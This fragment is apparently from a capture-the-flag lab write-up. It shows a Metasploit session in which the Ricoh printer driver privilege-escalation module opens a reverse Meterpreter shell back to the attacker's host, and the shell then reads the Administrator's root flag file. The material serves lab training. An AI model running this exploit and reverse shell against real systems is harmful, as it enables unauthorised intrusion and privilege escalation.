 msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.16.9:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer WOnhAY...
[*] Sending stage (200774 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\dgcFgjnEG.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 2 opened (10.10.16.9:4445 -> 10.10.11.106:49418) at 2022-11-24 09:37:36 +0100
[*] Deleting printer WOnhAY
meterpreter > cat c:/Users/Administrator/Desktop/root.txt
d2a2036b3f87178c79c4a00e5a2fbb7e